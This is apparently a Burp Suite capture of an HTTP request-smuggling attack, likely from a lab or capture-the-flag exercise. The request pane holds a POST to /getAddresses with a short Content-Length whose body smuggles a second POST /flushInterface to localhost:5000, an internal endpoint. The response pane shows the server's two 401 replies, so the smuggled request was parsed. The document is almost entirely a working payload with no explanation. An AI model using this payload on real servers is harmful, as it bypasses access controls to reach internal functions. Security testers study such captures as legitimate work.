 Request
Pretty Raw Hex
\n
1 POST /getAddresses HTTP/1.1\r\n
2 Host: magic-192-168-99-211.nip.io:5000\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 1\r\n
5 \r\n
6 a\r\n
7 \r\n
8 POST /flushInterface HTTP/1.1\r\n
9 Host: localhost:5000\r\n
10 Content-Type: application/json\r\n
11 Content-Length: 20\r\n
12 \r\n
13 {"interface":"test"}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 37
5 ETag: W/"25-+Jf7C2mDx/nvPFRCWncafprqHNs"
6 Date: Thu, 23 May 2024 16:25:50 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10
11 {
"message":"Error getting addresses"
}HTTP/1.1401Unauthorized
12 X-Powered-By:Express
13 Content-Type:application/json;charset=utf-8
14 Content-Length:38
15 ETag:W/"26-lCQv+0K4Js7XnYldCbe/Ju97dzY"
16 Date:Thu,
23May202416:25:50GMT
17 Connection:keep-alive
18 Keep-Alive:timeout=5
19
20 {
"message":"Error flushing interface"
}
21
Search
0 highlights